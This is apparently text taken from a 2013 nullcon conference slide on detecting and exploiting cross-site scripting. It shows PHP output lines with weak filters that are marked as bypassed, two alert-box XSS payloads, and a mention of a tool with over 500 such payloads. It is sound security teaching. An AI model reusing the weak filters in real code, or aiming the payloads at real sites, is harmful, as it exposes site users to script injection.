 lenovo
ClubHACK
nullcon
2nd March 2013
Goa
n|uCON
www.nullcon.net
DETECTING & EXPLOITING
XSS VULNERABILITIES
by
Ajin Abraham
www.nullcon.net
http://nullcon.net
n|uCON
BUILT IN XSS PAYLOADS
echo str_replace('script',null,$_GET['n']);
echo "<img alt='' src='".htmlentities($_GET['n'])."'/>";
echo '<object data="'.htmlspecialchars($_GET['n']).'"></object>';
BYPASSED !
!-<SCRIPT>alert(String.fromCharCode(75, 67, 70))</SCRIPT>=&{}
<img src=kcf onerror=alert('KCF')>
· Currently its having an inbuilt payload list of over 500+ XSS
payloads.
· Includes HTML5 compactable XSS payloads.
· There are different methods available for XSS protection like
· Using String Replace filter.
· Using htmlentities filter.
· Using htmlspecialcharacters filter.
· Most of these weakly designed filters and WAFs can be bypassed
with the inbuilt XSS payloads.
nullcon
International Security Conference
Goa 2013
PREZI